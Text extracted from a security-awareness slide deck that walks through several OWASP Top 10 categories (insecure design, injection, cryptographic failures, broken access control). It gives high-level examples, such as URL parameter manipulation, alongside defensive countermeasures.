
4. Insecure Design
CWEs: 73 183 209 213 235 256 257 266 269 280 311 313 316 419 430 434 444 451 472 501 522 525 539 579 598 602 642 646 650 653 656 657 799 807 840 841 927 1021 1173
Security flaw due to weak architectural or design design
Secure designs can still have implementation defects. An insecure design cannot be fixed by a perfect implementation
Example: GPU Website with no anti-bot protections
Example: Question and Answers for credential recovery
Example: Bank app that allows a user to transfer money without authentication
Countermeasures
Secure Design Pattern
Adequate requirement gathering
Threat model
Secure Development Lifecycle

Slide 40



3. Code Injections
CWEs: way too many
User can inject malicious input due to poor input validation, filtering, or sanitization
Example: SQL Injections
Example: XSS Attack
Countermeasures
Parameterized queries, Prepare statements
Always always always input sanitize and validate

Slide 41

2. Cryptographic Failures
CWEs: 261, 296, 310, 319, 321, 322, 323, 324, 325, 326, 327, 328, 329, 330, 331, 335, 336, 337, 338, 340, 347, 523, 720, 757, 759, 760, 780, 818, 916
Poor encryption practices that lead to data exposure
Example: use of HTTP instead of HTTPS
Example: use of unsecure hashing algorithms (MD5)
Example: poor cryptographic key storage
Example: import random for keys
Countermeasures
Always ensure data is encrypted with secure up-to-date protocols
Do not hardcode secrets (keys) in source code
Use Cryptographically secure hashing functions (SHA256)

Slide 42

1. Broken Access Control
Access control enforces policy such that users cannot act outside of their intended permissions. Failures typically lead to unauthorized information disclosure, modification, or destruction of all data or performing a business function outside the user's limits.
Example: URL Manipulation to access admin web page
Countermeasures
Except for public resources, deny by default
Implement secure Cross-Origin-Resource-Sharing (CORS) policies
Log Access Control Failures
Example: Accessing another user’s account without authentication
GET /user/profile?user_id=123
GET /user/profile?user_id=124
My Account
Someone Else’s Account

